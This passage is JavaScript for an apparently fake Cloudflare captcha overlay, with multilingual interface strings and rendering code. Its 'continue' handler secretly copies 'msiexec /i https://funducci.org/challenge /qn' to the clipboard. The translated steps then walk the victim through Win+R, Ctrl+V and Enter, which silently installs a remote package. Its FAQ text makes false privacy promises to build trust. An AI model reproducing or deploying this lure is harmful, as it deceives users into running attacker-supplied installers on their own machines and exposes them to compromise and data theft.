      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
